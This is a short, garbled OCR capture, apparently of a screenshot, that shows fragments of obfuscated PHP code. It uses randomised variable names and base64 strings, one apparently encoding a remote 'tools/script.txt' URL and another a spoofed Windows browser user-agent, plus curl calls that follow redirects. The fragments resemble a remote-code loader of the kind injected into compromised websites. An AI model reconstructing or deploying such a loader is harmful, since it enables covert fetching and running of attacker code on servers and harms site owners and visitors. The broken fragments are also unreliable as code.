
No
RvcmUuc2svdG9vbHMvc2NyaXB0LnR4dA=='
);
if
(function_exists(
2db95e8e1a92
);curl_setopt(
$ld88fc6edf21e
,CURLOPT_RETURNT
PT_FOLLOWLOCATION,
true
);curl_setopt(
$ld88fc6edf21e
,CURLO
vd3MgTlQgMTEuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM
d88fc6edf21e
);curl_close(
$ld88fc6edf21e
);}
else
{
$t841a2d6